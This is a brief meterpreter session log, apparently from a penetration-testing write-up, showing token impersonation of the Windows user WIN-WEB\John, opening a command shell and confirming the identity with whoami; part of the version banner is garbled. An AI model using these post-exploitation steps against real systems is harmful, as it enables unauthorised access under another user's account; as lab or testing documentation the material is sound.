 No tokens available
meterpreter > impersonate_token WIN-WEB\\John
[+] Delegation token available
[+] Successfully impersonated user WIN-WEB\John
meterpreter > shell
Process 105432 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Users\Public>whoami
whoami
win-web\john
C:\Users\Public>^C
Terminate channel 1? [y/N]